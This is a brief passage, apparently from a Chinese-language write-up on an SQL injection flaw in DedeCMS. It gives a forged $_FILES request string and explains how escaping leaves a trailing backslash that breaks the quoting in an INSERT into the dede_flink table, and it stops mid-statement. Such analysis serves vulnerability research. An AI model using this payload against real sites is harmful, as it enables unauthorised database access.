
&_FILES[webname][name]=1.gif&_FILES[webname]
[type]=image/gifx&_FILES[webname]
[size]=10&&_FILES[webname][tmp_name]=pass\
这里解释一下，经过GPC后 webname 变为 pass\\
经过刚才 uploadsafe.inc.php 的函数后
webname 变为 pass\
插入到SQL语句中就变成了
INSERT INTO `dede_flink`(sortrank,url,webname,logo,msg
,email,typeid,dtime,ischeck) VALUES('50','http://','pa
ss\','